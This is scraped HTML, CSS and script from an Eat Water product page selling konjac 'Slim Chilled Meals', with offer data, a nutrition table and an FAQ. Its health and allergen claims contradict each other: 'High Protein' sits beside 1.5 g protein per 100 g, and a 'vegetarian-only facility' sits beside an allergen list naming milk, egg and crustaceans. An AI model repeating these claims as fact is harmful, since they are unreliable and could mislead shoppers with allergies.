        "@type" : "Offer","sku": "5872x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751196841",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "5889x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751229609",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0228x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064831145",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2949x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067358377",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2925x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067391145",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2932x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067423913",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0235x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064863913",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0204x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064896681",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0211x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064929449",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>




            


            




  <script>// <![CDATA[
    window.location.replace("/collections/fresh-meals-slim-noodles-rice-pasta");
// ]]></script>









            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142007977__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>For Weight Loss</p><p>Free-From</p><p>Low Sugar</p><p>No Artificial<br/>Ingredients</p><p>Plant Based</p><p>High Protein (HP)</p><p>100% Natural</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian.png?v=1678274501" alt="Slim Noodles Mongolian Ready Meal">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesPad_Thai.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesLow_Mein.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMapo_Tofu.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesChickenTeriyaki.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian.png?v=1678274501" alt="Slim Noodles Mongolian Ready Meal">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesPad_Thai.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesLow_Mein.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMapo_Tofu.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesChickenTeriyaki.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Eat Water</h3>
        <h2>Chilled meals</h2>
        <span><p>Konjac noodles is a staple food in Japan, where it has been enjoyed in noodles dishes for many centuries. <br/><br/>Our meals are made fresh; sealed and cooked for up to 7 minutes, all thanks to some clever patented technology. This means more vitamins and minerals for your body and better tasting vegetables for your taste buds. <br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and a <a href="https://eatwater.co.uk/products/konjac-sponge" target="_blank" title="https://eatwater.co.uk/products/konjac-sponge"><strong>Konjac Beauty Sponge</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Raw</h3>
          <h2 class="c_bnft-iwt-text-h2">Game changer</h2>
          <p>Our Slim Chilled range is produced in the UK in a BRC (BRC) Certified facility.
<br>
Each Pack serves 1</p>
        </div>

        
        
        <div class="c_bnft-iwt-text c_bnft-iwt-text-mm">
          <h2>Allergen Declaration</h2>
          <p>Made in factory that handles Soy, Peanuts, Cereals contain gluten, Nuts, Sesame Seeds, Mustard, Celery, Milk, Crustaceans, Egg and Sulphite.</p>
        </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
              
            </div>
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
                  
                </div>
              </div>
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                245/71
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.3
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                1.5
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>0.65</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142007977__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Chilled Meals</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase this range from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase the Slim Chilled Meals range Holland and Barrett, Ocado and Amazon. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Slim Chilled suitable for vegans? </h2>
              </span>
              <p class="below-txt below-txtt">Absolutely. Every ingredient used in our meals are vegan friendly, and it is made in a facility that only processes vegetarian ingredients. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Why shouldn't I pierce the film? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals don't require piercing because the steam escapes the patented black valve on the film. When you hear a whistle, it means your meal is properly cooked. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Slim Chilled meals Vs regular chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">When made, regular chilled meals need to be cooked for 20 to 30 minutes. During this time, you lose some of the goodness, such as the texture and certain minerals. Thanks to the patented technology we use, our meals only require cooking for up to 7 minutes, this means a better quality of food and greater amounts of minerals. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
